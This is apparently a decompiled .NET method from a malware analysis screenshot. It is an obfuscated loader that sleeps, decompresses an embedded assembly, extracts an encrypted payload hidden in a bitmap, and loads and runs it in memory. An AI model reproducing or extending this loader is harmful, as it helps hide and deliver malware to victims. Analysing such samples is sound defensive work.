 trist(string, string, string) : void ×
1 // DeclareTextBoxValue.QuickSort
2 // Token: 0x06000034 RID: 52 RVA: 0x00002C40 File Offset: 0x00000E40
3 public static void trist(string StringTypeInfo, string InputBlockSize, string EscapedIRemotingFormatter)
4 {
5 Thread.Sleep(17129);
6 byte[] array = Vu.smethod_0();
7 Type type;
8 using (GZipStream gzipStream = new GZipStream(new MemoryStream(array), CompressionMode.Decompress))
9 {
10 byte[] array2 = new byte[4096];
11 using (MemoryStream memoryStream = new MemoryStream())
12 {
13 int num;
14 do
15 {
16 num = gzipStream.Read(array2, 0, 4096);
17 if (num > 0)
18 {
19 memoryStream.Write(array2, 0, num);
20 }
21 }
22 while (num > 0);
23 type = QuickSort.smethod_4(memoryStream.ToArray()).GetType("ReactionDiffusionLib.ReactionVessel");
24 }
25 }
26 object obj = Activator.CreateInstance(type);
27 StringTypeInfo = (string)type.GetMethod("CausalitySource").Invoke(obj, new object[] { StringTypeInfo });
28 InputBlockSize = (string)type.GetMethod("CausalitySource").Invoke(obj, new object[] { InputBlockSize });
29 Bitmap bitmap = QuickSort.LowestBreakIteration(StringTypeInfo, EscapedIRemotingFormatter);
30 byte[] array3 = QuickSort.smethod_2(QuickSort.RestoreOriginalBitmap(bitmap, 150, 150));
31 array3 = (byte[])type.GetMethod("SearchResult").Invoke(obj, new object[] { array3, InputBlockSize });
32 Assembly assembly = QuickSort.smethod_4(array3);
33 QuickSort.smethod_3(assembly);
34 Environment.Exit(0);
35 }